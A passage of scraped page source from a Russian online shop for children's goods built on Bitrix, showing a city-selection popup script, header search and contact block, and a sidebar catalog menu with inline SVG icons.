            var hours = 24;//24 // <--- нужное количество часов
            var minutes = 60;//60 // <--- нужное количество минут
            var seconds = 60; // <--- нужное количество секунд
            date.setTime(date.getTime() + (days * hours * minutes * seconds * 1000));
            $.cookie("current_city", city, {expires: date, path: '/'});
            $.cookie("geoRegion", region, {expires: date, path: '/'});
            $.cookie("geoID", id, {expires: date, path: '/'});

            $('.cityName').html(city);

            $('.cityQuick').removeClass('active');
            $(".cityQuick[data-title='" + city + "']").addClass('active');

            if (!$('#bx-soa-order-form').length) {
                location.reload();
            } else {
                //BX.saleOrderAjax.changeLoc(id);
                $('.dropdown-field').val(code);
                $('.bx-ui-sls-fake').val(code);

                BX.Sale.OrderAjaxComponent.params.newCity=code;
                BX.Sale.OrderAjaxComponent.locations[id];
                BX.Sale.OrderAjaxComponent.editFadeRegionBlock(true);
                BX.Sale.OrderAjaxComponent.sendRequest();

                closeForm();

                $('.topOuter').remove();

                /*$.ajax({
                    type: 'post',
                    url: '/local/ajax/getCityForm.php',
                    data: '',
                    //dataType: 'json',
                    success: function (data) {
                        $('body').append(data);
                    }
                });*/
            }
        }

        function changeCity(){
            var el = $('.topInner .bx-ui-sls-variant-active').find('.dataLocation'),
                data = {'AJAX': 'Y', 'sessid':$("#sessid").val(), 'DATA': {'CODE':el.attr('data-code'),'ID':el.attr('data-id')}};
            console.log(data);
            $.ajax({
                type: 'post',
                url: '/local/ajax/setCity.php',
                data: data,
                //dataType: 'json',
                success: function (data) {
                    console.log(data);
                    if(IsJsonString(data)){
                        data=$.parseJSON(data);
                        setCity(data.CITY,data.REGION,data.ID,data.CODE);
                    }
                }
            });
        }

        function IsJsonString(str) {
            try {
                JSON.parse(str);
            } catch (e) {
                return false;
            }
            return true;
        }

        $(document).ready(function(){

            $('body').on('click', '.topOuter', function (e) {
                if ($('.topOuter').has(e.target).length === 0) {//Отслеживаем клик именно по элементу
                    closeForm();
                }
            });

            $('body').on('click touch', '.topWindowClose', function (e) {
                closeForm();
            });

            $('body').on('click touch', '.cityQuick', function (e) {
                e.preventDefault();
                var city = $(this).text();

                if(city !== $('.cityName').text()){
                    setCity(city,$(this).attr('data-region'),$(this).attr('data-id'),$(this).attr('data-code'));
                }else{
                    closeForm();
                }
                closeForm();
            });

            $('body').on('click touch', '.cityName', function (e) {
                showForm();
            });

            $('body').on('click', '.topOuter .bx-ui-sls-variant', function (e) {

                var el = $(this).find('.dataLocation'),
                    data = {'AJAX': 'Y', 'sessid':$("#sessid").val(), 'DATA': {'CODE':el.attr('data-code'),'ID':el.attr('data-id')}};

                $.ajax({
                    type: 'post',
                    url: '/local/ajax/setCity.php',
                    data: data,
                    //dataType: 'json',
                    success: function (data) {
                        console.log(data);
                        if(IsJsonString(data)){
                            data=$.parseJSON(data);
                            setCity(data.CITY,data.REGION,data.ID);

                        }
                    }
                });
            });

        });

        $(document).keydown(function (e) {
            if (e.keyCode === 27) {//Esc
                var popup = $('.topOuter:visible');
                if (popup) {
                    closeForm(popup);
                    return false;
                }
            }
        });
    </script>

    <div class="topOuter absCenter">
        <div class="topInner">
            <div class="topWindowClose"><svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 52 52" style="enable-background:new 0 0 52 52;" xml:space="preserve"><g><path d="M26,0C11.664,0,0,11.663,0,26s11.664,26,26,26s26-11.663,26-26S40.336,0,26,0z M26,50C12.767,50,2,39.233,2,26 S12.767,2,26,2s24,10.767,24,24S39.233,50,26,50z"/><path d="M35.707,16.293c-0.391-0.391-1.023-0.391-1.414,0L26,24.586l-8.293-8.293c-0.391-0.391-1.023-0.391-1.414,0 s-0.391,1.023,0,1.414L24.586,26l-8.293,8.293c-0.391,0.391-0.391,1.023,0,1.414C16.488,35.902,16.744,36,17,36 s0.512-0.098,0.707-0.293L26,27.414l8.293,8.293C34.488,35.902,34.744,36,35,36s0.512-0.098,0.707-0.293 c0.391-0.391,0.391-1.023,0-1.414L27.414,26l8.293-8.293C36.098,17.316,36.098,16.684,35.707,16.293z"/></g></svg></div>
            <h3>Выбор города:</h3>
            <input type="hidden" name="sessid" id="sessid" value="1a56da586addb9b319b3b5d524390733" />            <div class="popup-location-block-wrapper">


			
	<div id="sls-32480" class="bx-sls ">

		
				<div class="dropdown-block bx-ui-sls-input-block">

			<span class="dropdown-icon"></span>
			<input type="text" autocomplete="off" name="ORDER_PROP_CITY" value="" class="dropdown-field" placeholder="Введите название ..." />

			<div class="dropdown-fade2white"></div>
			<div class="bx-ui-sls-loader"></div>
			<div class="bx-ui-sls-clear" title="Отменить выбор"></div>
			<div class="bx-ui-sls-pane"></div>

		</div>

		<script type="text/html" data-template-id="bx-ui-sls-error">
			<div class="bx-ui-sls-error">
				<div></div>
				{{message}}
			</div>
		</script>

		<script type="text/html" data-template-id="bx-ui-sls-dropdown-item">
			<div class="dropdown-item bx-ui-sls-variant">
				<span class="dropdown-item-text">{{display_wrapped}}</span>
							</div>
		</script>

		<div class="bx-ui-sls-error-message">
												</div>

	</div>

	<script>

		if (!window.BX && top.BX)
			window.BX = top.BX;

		
			
			new BX.Sale.component.location.selector.search({'scope':'sls-32480','source':'/bitrix/components/bitrix/sale.location.selector.search/get.php','query':{'FILTER':{'EXCLUDE_ID':0,'SITE_ID':'s1'},'BEHAVIOUR':{'SEARCH_BY_PRIMARY':'0','LANGUAGE_ID':'ru'}},'selectedItem':false,'knownItems':[],'provideLinkBy':'id','messages':{'nothingFound':'К сожалению, ничего не найдено','error':'К сожалению, произошла внутренняя ошибка'},'callback':'','useSpawn':false,'usePopup':false,'initializeByGlobalEvent':'','globalEventScope':'','pathNames':[],'types':{'1':{'CODE':'COUNTRY'},'2':{'CODE':'REGION'},'3':{'CODE':'CITY'}}});

		
	</script>

</div>            <h4>или выберите из списка:</h4>
            <hr />
            <div class="row citiesQuick">
                <div class="col-xs-4"><a href="#" class="cityQuick " data-title="Волгоград" data-region="Волгоградская область" data-id="396" data-code="396" title="Волгоград">Волгоград</a></div>
                <div class="col-xs-4"><a href="#" class="cityQuick " data-title="Екатеринбург" data-region="Свердловская область" data-id="1009" data-code="1009" title="Екатеринбург">Екатеринбург</a></div>
                <div class="col-xs-4"><a href="#" class="cityQuick " data-title="Казань" data-region="Республика Татарстан" data-id="148" data-code="148" title="Казань">Казань</a></div>
                <div class="col-xs-4"><a href="#" class="cityQuick " data-title="Москва" data-region="Московская область" data-id="671" data-code="671" title="Москва">Москва</a></div>
                <div class="col-xs-4"><a href="#" class="cityQuick " data-title="Нижний Новгород" data-region="Нижегородская область" data-id="781" data-code="781" title="Нижний Новгород">Нижний Новгород</a></div>
                <div class="col-xs-4"><a href="#" class="cityQuick " data-title="Новосибирск" data-region="Новосибирская область" data-id="822" data-code="822" title="Новосибирск">Новосибирск</a></div>
                <div class="col-xs-4"><a href="#" class="cityQuick " data-title="Омск" data-region="Омская область" data-id="838" data-code="838" title="Омск">Омск</a></div>
                <div class="col-xs-4"><a href="#" class="cityQuick " data-title="Ростов-на-Дону" data-region="Ростовская область" data-id="922" data-code="922" title="Ростов-на-Дону">Ростов-на-Дону</a></div>
                <div class="col-xs-4"><a href="#" class="cityQuick " data-title="Самара" data-region="Самарская область" data-id="959" data-code="959" title="Самара">Самара</a></div>
                <div class="col-xs-4"><a href="#" class="cityQuick " data-title="Санкт-Петербург" data-region="Ленинградская область" data-id="617" data-code="617" title="Санкт-Петербург">Санкт-Петербург</a></div>
                <div class="col-xs-4"><a href="#" class="cityQuick " data-title="Уфа" data-region="Республика Башкортостан" data-id="24" data-code="24" title="Уфа">Уфа</a></div>
                <div class="col-xs-4"><a href="#" class="cityQuick " data-title="Челябинск" data-region="Челябинская область" data-id="1147" data-code="1147" title="Челябинск">Челябинск</a></div>
            </div>
        </div>
    </div>
    						</div>
						<div class="header-client">
							

<!--noindex-->
		<a href="#popup-in" class="js-formLoad header-user" data-attr="registration"><img src="/bitrix/templates/inew-main-new/images/ico-user.svg" alt=""></a>

<!--/noindex-->
							<a href="/cart/" class="header-cart"><img src="/bitrix/templates/inew-main-new/images/ico-cart.svg" alt=""> 0 шт</a>
                                                    </div>
					</div>
				</div>
			</div>
		</div>

		<div class="header-content">
			<div class="container-fluid">
				<div class="row">
					<div class="col header-toggle">
						<div>
							<div>
								<a href="#" class="toggle-menu"><span></span></a>
								<div class="header-toggle__text">Каталог</div>
							</div>
						</div>
					</div>
					<div class="col header-search">
						<div>
							<div>
                                                                    
<form action="/search/index.php">
	<input type="text" name="q" value="" placeholder="Что ищем?" />
	<div class="header-search-btn">
		<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M19.8251 18.98L14.9647 14.1197C16.2685 12.6208 17.0579 10.6652 17.0579 8.52772C17.0579 3.82262 13.2308 0 8.53016 0C3.82506 0 0.00244141 3.82705 0.00244141 8.52772C0.00244141 13.2284 3.82949 17.0554 8.53016 17.0554C10.6676 17.0554 12.6233 16.2661 14.1222 14.9623L18.9825 19.8226C19.0978 19.9379 19.253 20 19.4038 20C19.5545 20 19.7098 19.9424 19.8251 19.8226C20.0557 19.592 20.0557 19.2106 19.8251 18.98ZM1.19535 8.52772C1.19535 4.48337 4.48581 1.19734 8.52572 1.19734C12.5701 1.19734 15.8561 4.4878 15.8561 8.52772C15.8561 12.5676 12.5701 15.8625 8.52572 15.8625C4.48581 15.8625 1.19535 12.5721 1.19535 8.52772Z" fill="#828282"/></svg>
		<input name="s" type="submit">
	</div>
</form>                                
							</div>
						</div>
					</div>
					<div class="col header-logo">
						<div>
							<div>
								<a href="/">
									<img src="/bitrix/templates/inew-main-new/images/logo.png" alt="Ай Нюша">
									<img src="/bitrix/templates/inew-main-new/images/logo_m.png" alt="Ай Нюша">
								</a>
							</div>
						</div>
					</div>
					<div class="col header-info">
						<div>
							<div>
								<p>
	Бесплатная доставка <b>по РФ от 3000</b>, поступление <b>каждые 2 недели</b>, скидка <b>15% </b>для подписчиков instagram<b> на 2 пары обуви</b>, опт <b>от 10000р.</b>
</p>							</div>
						</div>
					</div>
					<div class="col header-contacts">
						<div>
							<div>
								<a href="tel:83833671555" class="header-contacts-tel">8 (383) 367-15-55</a><br>
								<a href="#popup-callme" class="header-contacts-call" data-popup>Заказать звонок</a>
							</div>
						</div>
					</div>
					<div class="col header-search-m">
						<div>
							<div>
								<div class="header-toggle__search">
									<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M19.8251 18.98L14.9647 14.1197C16.2685 12.6208 17.0579 10.6652 17.0579 8.52772C17.0579 3.82262 13.2308 0 8.53016 0C3.82506 0 0.00244141 3.82705 0.00244141 8.52772C0.00244141 13.2284 3.82949 17.0554 8.53016 17.0554C10.6676 17.0554 12.6233 16.2661 14.1222 14.9623L18.9825 19.8226C19.0978 19.9379 19.253 20 19.4038 20C19.5545 20 19.7098 19.9424 19.8251 19.8226C20.0557 19.592 20.0557 19.2106 19.8251 18.98ZM1.19535 8.52772C1.19535 4.48337 4.48581 1.19734 8.52572 1.19734C12.5701 1.19734 15.8561 4.4878 15.8561 8.52772C15.8561 12.5676 12.5701 15.8625 8.52572 15.8625C4.48581 15.8625 1.19535 12.5721 1.19535 8.52772Z" fill="#EB5255"/></svg>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</header>

	<div class="site-primary">
		<aside class="site-aside">
			<div class="site-aside-content" data-scrollbar>
				<ul class="site-aside-list">
					<li class="site-aside-item with-menu">
						<div>
							<a class="header-menu_action" href="/sales/">Акции</a>
							<svg width="20px" height="20px" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg"><path fill="#EB5255" d="M7.342,9.137c0.462,0,0.836-0.374,0.836-0.836c0-0.462-0.374-0.836-0.836-0.836S6.506,7.84,6.506,8.301 C6.506,8.763,6.881,9.137,7.342,9.137z"></path><path fill="#EB5255" d="M12.653,12.531c0.462,0,0.836-0.374,0.836-0.836c0-0.462-0.374-0.836-0.836-0.836 c-0.462,0-0.836,0.374-0.836,0.836C11.818,12.156,12.192,12.531,12.653,12.531z"></path><path fill="#EB5255" d="M19.547,11.104l-0.303-0.414c-0.328-0.451-0.336-1.061-0.012-1.52l0.295-0.418 c0.451-0.639,0.242-1.529-0.451-1.902l-0.451-0.242c-0.492-0.262-0.762-0.811-0.668-1.365l0.086-0.504 c0.131-0.77-0.447-1.484-1.229-1.516l-0.512-0.02c-0.557-0.025-1.041-0.402-1.197-0.938l-0.143-0.492 c-0.217-0.754-1.045-1.143-1.766-0.832l-0.471,0.201c-0.512,0.221-1.11,0.09-1.483-0.328L10.9,0.433 c-0.521-0.582-1.434-0.578-1.951,0.016L8.613,0.835C8.244,1.257,7.65,1.396,7.133,1.183L6.658,0.986 C5.933,0.687,5.113,1.093,4.904,1.847L4.769,2.343c-0.148,0.541-0.623,0.926-1.18,0.955L3.076,3.326 C2.293,3.371,1.728,4.093,1.871,4.863l0.094,0.504c0.102,0.549-0.16,1.102-0.647,1.373L0.871,6.99 C0.187,7.371-0.01,8.264,0.453,8.896l0.303,0.414c0.328,0.451,0.336,1.061,0.012,1.52l-0.295,0.418 c-0.451,0.639-0.242,1.529,0.451,1.901l0.451,0.242c0.492,0.262,0.762,0.811,0.668,1.365L1.957,15.26 c-0.131,0.77,0.447,1.484,1.229,1.516l0.512,0.02c0.557,0.025,1.041,0.402,1.197,0.939l0.143,0.492 c0.217,0.754,1.045,1.143,1.766,0.832l0.471-0.201c0.512-0.221,1.111-0.09,1.484,0.328l0.34,0.381 c0.525,0.582,1.438,0.578,1.951-0.016l0.336-0.385c0.369-0.422,0.963-0.562,1.479-0.348l0.475,0.197 c0.725,0.299,1.545-0.106,1.754-0.861l0.135-0.496c0.148-0.541,0.623-0.926,1.18-0.955l0.512-0.029 c0.783-0.045,1.348-0.766,1.205-1.537l-0.094-0.504c-0.102-0.549,0.16-1.102,0.647-1.373l0.447-0.25 C19.813,12.633,20.01,11.74,19.547,11.104z M5.322,8.301c0-1.115,0.902-2.016,2.016-2.016c1.115,0,2.016,0.902,2.016,2.016 c0,1.115-0.902,2.016-2.016,2.016C6.224,10.318,5.322,9.412,5.322,8.301z M7.728,13.502c-0.172,0.209-0.484,0.238-0.693,0.066 c-0.209-0.172-0.238-0.484-0.066-0.693l5.291-6.373c0.172-0.209,0.484-0.238,0.693-0.066c0.209,0.172,0.238,0.484,0.066,0.693 L7.728,13.502z M12.654,13.711c-1.115,0-2.016-0.902-2.016-2.016s0.902-2.016,2.016-2.016s2.016,0.902,2.016,2.016 S13.768,13.711,12.654,13.711z"></path></svg>
						</div>
					</li>
					
		<li class="site-aside-item with-menu">
		<div>
			<a href="/catalog/razvitie/">Развитие</a>
			<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill="#EB5255" d="M15.888,15.356h-0.066c-0.003,0-0.006-0.001-0.009-0.001c-0.005,0-0.01,0.001-0.015,0.001h-1.363v1.073 h1.454c0.276,0,0.51-0.246,0.51-0.536C16.398,15.601,16.165,15.356,15.888,15.356z"></path><path fill="#EB5255" d="M15.842,13.875c0-0.288-0.234-0.531-0.51-0.531h-0.897v0.939h1.214 C15.74,14.216,15.842,14.066,15.842,13.875z"></path><path fill="#EB5255" d="M17.724,10.326h-3.42c1.267,0,2.276-1.049,2.276-2.316V2.818c0-1.267-1.009-2.281-2.276-2.281H9.112 c-1.267,0-2.321,1.014-2.321,2.281V8.01c0,0.471,0.153,0.908,0.397,1.273L7.096,9.186C6.663,8.753,6.089,8.515,5.473,8.515 c-0.615,0-1.191,0.238-1.624,0.671l-3.177,3.178c-0.896,0.896-0.896,2.355,0,3.251l3.178,3.178c0.433,0.433,1.01,0.671,1.625,0.671 s1.193-0.238,1.625-0.671l3.167-3.178c0.329-0.329,0.546-0.733,0.613-1.158v2.674c0,1.267,1.054,2.316,2.321,2.316h4.522 c1.267,0,2.276-1.049,2.276-2.316v-4.522C20,11.34,18.991,10.326,17.724,10.326z M11.996,2.448c0.776,0,1.508,0.3,2.06,0.845 c0.211,0.208,0.213,0.548,0.005,0.759c-0.208,0.211-0.548,0.213-0.759,0.005c-0.351-0.346-0.815-0.536-1.307-0.536 c-1.026,0-1.861,0.835-1.861,1.861c0,1.026,0.835,1.861,1.861,1.861c0.544,0,1.059-0.237,1.413-0.65 c0.193-0.225,0.531-0.251,0.756-0.058c0.225,0.193,0.251,0.531,0.058,0.756c-0.558,0.651-1.37,1.025-2.228,1.025 c-1.618,0-2.934-1.316-2.934-2.934C9.062,3.765,10.378,2.448,11.996,2.448z M8.902,14.175c-0.096,0.28-0.402,0.429-0.682,0.332 l-0.791-0.272l-1.699,1.699l0.266,0.807c0.093,0.281-0.06,0.585-0.342,0.677c-0.056,0.018-0.112,0.027-0.168,0.027 c-0.225,0-0.435-0.143-0.51-0.369l-1.451-4.41c-0.064-0.194-0.012-0.407,0.133-0.55c0.145-0.143,0.359-0.192,0.551-0.125 l4.359,1.501C8.85,13.589,8.999,13.894,8.902,14.175z M10.881,12.607v0.915c-0.067-0.425-0.284-0.83-0.613-1.159L7.833,9.932 c0.365,0.244,0.808,0.395,1.279,0.395h4.09C11.934,10.326,10.881,11.34,10.881,12.607z M15.888,17.501h-1.968 c-0.296,0-0.559-0.258-0.559-0.554V12.79c0-0.296,0.262-0.519,0.559-0.519h1.411c0.873,0,1.583,0.711,1.583,1.595 c0,0.237-0.053,0.462-0.152,0.672c0.427,0.288,0.708,0.788,0.708,1.347C17.471,16.772,16.761,17.501,15.888,17.501z"></path><path fill="#EB5255" d="M5.355,14.791l0.946-0.946l-1.417-0.488L5.355,14.791z"></path></svg>		</div>
        			</li>
		<li class="site-aside-item with-menu">
		<div>
			<a href="/catalog/tvorchestvo/">Творчество</a>
			<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill="#EB5255" d="M19.596,2.4c-0.037-0.095-0.124-0.161-0.225-0.174c-0.101-0.012-0.201,0.032-0.26,0.114 C18.76,2.832,18.3,2.996,17.766,3.186c-0.43,0.153-0.875,0.312-1.356,0.657c-0.68,0.488-0.991,1.154-0.836,1.784l-0.017,0.021 c-0.284-0.412-0.593-0.793-0.919-1.133c-1.525-1.592-3.657-2.549-5.848-2.625C8.695,1.887,8.596,1.885,8.5,1.885 c-2.447,0-4.788,1.094-6.425,3.001c-1.628,1.897-2.349,4.367-1.98,6.776c0.031,0.201,0.07,0.405,0.115,0.605 c0.602,2.648,2.138,4.663,4.216,5.527c0.512,0.213,1.029,0.321,1.535,0.321c1.259,0,2.358-0.673,3.016-1.847 c0.25-0.447,0.412-0.908,0.48-1.373c0.04-0.274,0.013-0.548-0.014-0.813C9.416,13.809,9.39,13.55,9.432,13.29 c0.095-0.596,0.511-0.952,1.113-0.952c0.171,0,0.347,0.028,0.521,0.084c-0.205,0.375-0.391,0.734-0.553,1.066 c-0.344,0.704-0.582,1.288-0.706,1.733c-0.077,0.275-0.28,1.006,0.216,1.35c0.158,0.109,0.358,0.148,0.566,0.109 c0.188-0.035,0.758-0.141,2.379-1.986c0.435-0.495,0.904-1.068,1.394-1.703c1.258-0.424,2.237-1.478,2.496-2.689 c0.065-0.303,0.092-0.627,0.08-0.964c0.471-0.728,0.884-1.407,1.3-2.137c0.008-0.014,0.016-0.029,0.024-0.044 c0.603-0.165,1.123-0.635,1.428-1.291C20.134,4.909,20.101,3.677,19.596,2.4z M12.796,6.937c-0.218,0.347-0.593,0.553-1.003,0.553 c-0.223,0-0.44-0.063-0.63-0.182c-0.268-0.169-0.454-0.431-0.524-0.74c-0.07-0.308-0.016-0.626,0.153-0.894 c0.218-0.347,0.593-0.553,1.004-0.553c0.223,0,0.441,0.063,0.63,0.182c0.268,0.169,0.454,0.431,0.524,0.74 C13.019,6.352,12.965,6.669,12.796,6.937z M14.333,9.083c0.599-0.882,1.232-1.759,1.834-2.539c0.097,0.088,0.206,0.174,0.325,0.256 c0.196,0.136,0.4,0.241,0.61,0.313c-0.508,0.868-1.054,1.729-1.715,2.703c-1.086,1.601-2.216,3.087-3.181,4.186 c-0.539,0.614-1.01,1.088-1.374,1.382c0.14-0.449,0.408-1.064,0.781-1.794C12.28,12.285,13.246,10.684,14.333,9.083z M3.82,9.075 c-0.223,0-0.441-0.063-0.63-0.182c-0.268-0.169-0.454-0.431-0.524-0.74C2.596,7.845,2.65,7.527,2.819,7.26 c0.218-0.346,0.593-0.553,1.003-0.553c0.223,0,0.441,0.063,0.63,0.182c0.553,0.348,0.719,1.081,0.371,1.633 C4.605,8.869,4.23,9.075,3.82,9.075z M2.578,11.684c0.218-0.347,0.593-0.554,1.003-0.554c0.223,0,0.44,0.063,0.63,0.182 c0.268,0.168,0.454,0.431,0.524,0.74c0.07,0.308,0.016,0.626-0.153,0.894c-0.218,0.346-0.593,0.553-1.003,0.553 c-0.223,0-0.441-0.063-0.63-0.182c-0.268-0.169-0.454-0.431-0.524-0.74C2.355,12.269,2.41,11.951,2.578,11.684z M6.372,4.649 C6.59,4.302,6.965,4.095,7.375,4.095c0.223,0,0.44,0.063,0.63,0.182c0.553,0.348,0.719,1.081,0.371,1.633 C8.158,6.258,7.783,6.465,7.373,6.465c-0.223,0-0.441-0.063-0.63-0.182c-0.268-0.169-0.454-0.431-0.524-0.74 C6.149,5.234,6.203,4.917,6.372,4.649z"></path></svg>		</div>
        			</li>
		<li class="site-aside-item with-menu">
		<div>
			<a href="/catalog/sumki_i_ryukzaki/">Сумки и рюкзаки</a>
			<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill="#EB5255" d="M18.242,10.625h-0.586v-0.586c0-2.746-1.437-5.409-4.102-6.813V2.93c0-1.615-1.314-2.93-2.93-2.93h-1.25 c-1.615,0-2.93,1.314-2.93,2.93v0.289C3.948,4.53,2.344,7.205,2.344,10.039v0.586H1.758C0.789,10.625,0,11.413,0,12.383 c0,0.452,0,0.648,0,0.725c0,0.032,0,0.044,0,0.044c0,0.148,0,0.736,0,2.747c0,1.615,1.314,2.93,2.93,2.93h0.034 C3.517,19.556,4.346,20,5.273,20h9.453c0.928,0,1.757-0.444,2.31-1.172h0.034c1.615,0,2.93-1.314,2.93-2.93c0-2.008,0-2.598,0-2.747 c0-0.034,0-0.045,0-0.045c0-0.077,0-0.273,0-0.724C20,11.413,19.212,10.625,18.242,10.625z M1.172,12.383 c0-0.323,0.263-0.586,0.586-0.586h0.586v1.172H1.172V12.383z M1.172,15.898v-1.758h1.172v2.93c0,0.168,0.014,0.336,0.043,0.5 C1.682,17.341,1.172,16.678,1.172,15.898z M9.375,1.172h1.25c0.892,0,1.631,0.668,1.743,1.529c-0.687-0.22-1.681-0.358-2.329-0.358 c-0.647,0-1.719,0.138-2.407,0.358C7.744,1.84,8.483,1.172,9.375,1.172z M8.203,8.867c0-0.324,0.262-0.586,0.586-0.586h2.422 c0.324,0,0.586,0.262,0.586,0.586c0,0.324-0.262,0.586-0.586,0.586H8.789C8.465,9.453,8.203,9.191,8.203,8.867z M14.905,8.021 c-0.819-1.978-2.728-3.334-4.865-3.334c-2.137,0-4.125,1.356-4.942,3.332c-0.254,0.605-0.834,1.15-1.544,1.342 c0.239-2.24,1.647-4.308,3.725-5.267c1.667-0.769,3.779-0.769,5.447,0c1.906,0.88,3.475,2.838,3.725,5.267 C15.731,9.167,15.155,8.619,14.905,8.021z M18.828,15.898c0,0.78-0.51,1.443-1.215,1.672c0.029-0.164,0.043-0.332,0.043-0.5v-2.93 h1.172V15.898z M18.828,12.969h-1.172v-1.172h0.586c0.323,0,0.586,0.263,0.586,0.586V12.969z"></path></svg>		</div>
        			</li>
		<li class="site-aside-item with-menu">
		<div>
			<a href="/catalog/odezhda/">Одежда</a>
			<?xml version="1.0" encoding="UTF-8"?>
				<svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none">
				  <g clip-path="url(#clip0)">
				    <path fill-rule="evenodd" clip-rule="evenodd" d="M19.7734 3.54601C19.5692 3.44183 14.7668 1.00024 12.9169 1.00024C12.7319 1.00024 12.5677 1.12606 12.5161 1.30356C12.4994 1.35938 12.0919 2.66685 10.0003 2.66685C7.9087 2.66685 7.50117 1.35942 7.48535 1.30774C7.43617 1.12606 7.27118 1.00024 7.08368 1.00024C5.23373 1.00024 0.431339 3.44187 0.227164 3.54601C0.0613477 3.631 -0.0286502 3.816 0.00798957 3.99849L0.841329 8.16508C0.882149 8.36925 1.06464 8.50589 1.2755 8.49925C1.45799 8.48843 2.72129 8.40757 3.62044 8.24008C3.31963 9.82586 4 18 4.17875 19.0039H15.8169C16 18 16.681 9.82586 16.3794 8.24008C17.2793 8.40757 18.5418 8.48839 18.7243 8.49925C18.9218 8.50593 19.1176 8.36925 19.1585 8.16508L19.9918 3.99849C20.0284 3.81518 19.9392 3.631 19.7734 3.54601ZM8.33362 8.66667C8.33362 9.14416 9.38027 10.3708 10.0003 11.0033C10.6202 10.37 11.6669 9.1442 11.6677 8.66667C11.6677 8.20754 11.2935 7.83337 10.8344 7.83337C10.6319 7.83337 10.4352 7.91087 10.2794 8.05087C10.1211 8.19337 9.8794 8.19337 9.72191 8.05087C9.56609 7.91087 9.36941 7.83337 9.16692 7.83337C8.70779 7.83337 8.33362 8.20751 8.33362 8.66667Z" fill="#EB5255"></path>
				  </g>
				  <defs>
				    <clipPath id="clip0">
				      <rect width="20" height="20" fill="white"></rect>
				    </clipPath>
				  </defs>
				</svg>		</div>
        			</li>
		<li class="site-aside-item with-menu">
		<div>
			<a href="/catalog/obuv/">Обувь</a>
			<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill="#EB5255" d="M16.996,10.334c0,0.736-0.597,1.333-1.333,1.333c-0.736,0-1.333-0.597-1.333-1.333 c0-0.736,0.597-1.333,1.333-1.333C16.399,9.001,16.996,9.598,16.996,10.334z"></path><path fill="#EB5255" d="M18.936,5.401c-0.3-0.353-0.784-0.488-1.233-0.344c-0.199,0.064-0.396,0.223-0.612,0.441 c-0.763,0.14-2.048,0.356-3.298,0.565c-0.702,0.118-1.385,0.232-1.96,0.33c-0.359-0.285-0.791-0.439-1.236-0.419 c-0.426,0.018-0.971,0.101-1.482,0.338l1.783,1.786c0.13,0.13,0.13,0.341,0,0.471c-0.065,0.065-0.15,0.098-0.236,0.098 c-0.085,0-0.171-0.033-0.236-0.098L8.536,6.676C8.509,6.698,8.481,6.717,8.455,6.74L7.722,7.253l1.844,1.845 c0.13,0.13,0.13,0.341,0,0.471C9.501,9.635,9.415,9.667,9.33,9.667c-0.085,0-0.171-0.033-0.236-0.098L7.168,7.641L6.349,8.214 l1.883,1.884c0.13,0.13,0.13,0.341,0,0.471c-0.065,0.065-0.15,0.098-0.236,0.098c-0.085,0-0.171-0.033-0.236-0.098L5.795,8.601 l-0.32,0.224C5.311,8.94,5.12,9,4.92,9h-1.58C3.266,8.998,1.538,8.961,0.596,9.876c-0.19,0.185-0.334,0.396-0.433,0.628 c-0.006,0.013-0.008,0.028-0.014,0.041c-0.042,0.106-0.077,0.215-0.101,0.33c-0.007,0.032-0.008,0.068-0.013,0.101 c-0.013,0.082-0.029,0.162-0.033,0.249C0.001,11.238,0,11.251,0,11.265v0.065v1.268c0,0.361,0.143,0.696,0.403,0.944 c0.076,0.072,0.164,0.149,0.264,0.228C1.663,14.563,2.944,15,4.272,15h13.735c0.552,0,1.063-0.191,1.436-0.539 c0.374-0.347,0.555-0.716,0.555-1.128V9.011C20.002,8.918,20.057,6.719,18.936,5.401z M15.663,12.334c-1.103,0-2-0.897-2-2 c0-1.103,0.897-2,2-2c1.103,0,2,0.897,2,2C17.663,11.437,16.766,12.334,15.663,12.334z M13.903,6.72 c0.854-0.143,1.727-0.289,2.44-0.412c-0.015,0.016-0.03,0.032-0.045,0.048c-0.062,0.065-0.125,0.128-0.188,0.19 c-0.033,0.033-0.066,0.066-0.1,0.098c-0.097,0.091-0.195,0.179-0.295,0.257c-0.401,0.313-0.89,0.482-1.373,0.484 c-0.161,0.001-0.321-0.017-0.478-0.055c-0.133-0.032-0.257-0.065-0.375-0.099c-0.015-0.004-0.028-0.009-0.042-0.013 c-0.311-0.092-0.566-0.191-0.78-0.29C13.058,6.862,13.478,6.792,13.903,6.72z M0.673,11.12c0.032-0.29,0.195-0.578,0.396-0.771 c0.648-0.621,1.601-0.682,2.45-0.682c0.022,0,0.296-0.011,0.299,0c0.119,0.492,0.179,0.995,0.179,1.5 c0,0.614-0.088,1.219-0.261,1.803c-0.974-0.096-1.897-0.471-2.676-1.061c-0.181-0.138-0.344-0.322-0.382-0.547 C0.665,11.283,0.664,11.201,0.673,11.12z M19.332,13.334c0,0.219-0.109,0.423-0.342,0.64c-0.25,0.232-0.599,0.36-0.983,0.36H4.272 c-1.178,0-2.311-0.385-3.191-1.085C1,13.184,0.926,13.121,0.864,13.061c-0.127-0.121-0.196-0.285-0.196-0.462 c0,0,0-0.063,0.002-0.159c0.155,0.123,0.32,0.235,0.488,0.34c0.026,0.016,0.052,0.031,0.078,0.046 c0.904,0.541,1.945,0.828,2.998,0.839c0.288,0.003,0.576,0.001,0.863,0.001h1.155h1.505H9.49h1.842h1.83h1.696h1.443h1.069 c0.368,0,0.742,0.024,1.106-0.053c0.266-0.056,0.52-0.162,0.744-0.316c0.037-0.026,0.078-0.046,0.113-0.074V13.334z"></path></svg>		</div>
        			</li>
		<li class="site-aside-item with-menu">
		<div>
			<a href="/catalog/sport/">Спорт</a>
